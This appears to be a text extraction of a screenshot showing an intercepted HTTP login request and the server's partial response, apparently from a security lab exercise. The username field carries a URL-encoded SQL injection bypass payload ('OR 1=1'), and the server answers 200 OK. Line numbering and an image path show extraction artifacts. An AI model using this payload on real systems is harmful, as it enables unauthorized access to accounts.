 1 POST /login.php HTTP/1.1
2 Host: 10.10.25.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.25.172/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
0 Origin: http://10.10.25.172
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3
4 username=%E2%80%99OR+1%3D1%E2%80%99+&password=
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 15:03:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2713
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/boots
trap.min.css" integrity="
sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9
JvoRxT2MZw1T" crossorigin="anonymous">
14 <meta charset="UTF-8">